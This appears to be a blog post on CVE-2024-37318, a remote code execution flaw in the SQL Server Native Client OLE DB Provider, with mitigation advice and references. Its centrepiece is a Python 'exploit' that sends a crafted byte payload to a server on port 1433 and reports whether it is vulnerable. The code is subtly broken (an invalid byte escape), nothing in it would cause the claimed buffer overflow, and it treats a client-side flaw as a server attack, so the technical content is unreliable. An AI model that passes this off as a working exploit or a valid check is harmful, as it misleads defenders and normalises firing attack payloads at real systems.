A new vulnerability, CVE-2024-37318, has been identified in the SQL Server Native Client OLE DB Provider, which can be exploited to achieve remote code execution on affected systems. In this post, we will dive deep into the details of this critical issue, examine the code snippet that triggers the vulnerability, and discuss potential exploits. We will also provide links to original references, so you can take necessary measures to safeguard your systems.
Technical Details
The vulnerability in question lies within the SQL Server Native Client OLE DB Provider, a key component that allows applications to interact with SQL Server databases using the Object Linking and Embedding Database (OLE DB) API. By exploiting this vulnerability, an attacker could potentially execute arbitrary code on an affected system under the context of the logged-in user.
This vulnerability exists because of the lack of proper validation of user-supplied data when handling a specially crafted OLE DB query sent to the target server. By sending specially crafted data to the server, an attacker could trigger a buffer overflow, which leads to remote code execution.
To demonstrate the issue, we can use the following code snippet that exploits the vulnerability
import socket
TARGET_IP = "xx.xx.xx.xx"
TARGET_PORT = 1433
# The specially crafted query causing the buffer overflow
payload = (b"\x12\x01\x00\x36\x00\x00\x00\x00\x00\x00\x15\x00\x06\x01\x00\x1b\x00\x01\x02\x00\x1c" \
b"\x00\xc\x03\x00\x28\x00\x04\xff\x08\x00\x02\x10\x00\x00\x00")
# Creating a socket and connecting to the target server
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((TARGET_IP, TARGET_PORT))
# Sending the payload to the target server
sock.send(payload)
# Receiving the response
data = sock.recv(1024)
# Checking for successful exploitation
if data[:4] == b"\x12\x01\x00\x36":
print("Vulnerable server detected")
else:
print("Server not vulnerable")
sock.close()
Exploit
To exploit this vulnerability, an attacker must first create a specially crafted OLE DB query, such as the one demonstrated in the code snippet above. Then, the attacker must send this query to the target server, causing a buffer overflow. This overflow can then be leveraged by the attacker to execute their arbitrary code on the target system.
Mitigation Measures
To mitigate this vulnerability, administrators should apply the appropriate patch to their systems as soon as possible. Microsoft has provided a patch for this issue, which can be found in their Security Update Guide. Here is the link to the guide.
Original References
1. Microsoft Security Update Guide
2. National Vulnerability Database (NVD) - CVE-2024-37318
Conclusion
CVE-2024-37318 is a critical vulnerability that has been identified in the SQL Server Native Client OLE DB Provider. If left unpatched, this vulnerability can lead to remote code execution on compromised systems. It is crucial for administrators to stay informed about this issue and take necessary measures to secure their systems by applying the appropriate patches as soon as possible.
Timeline
Published on: 07/09/2024 17:15:19 UTC
Last modified on: 09/03/2024 22:28:44 UTC
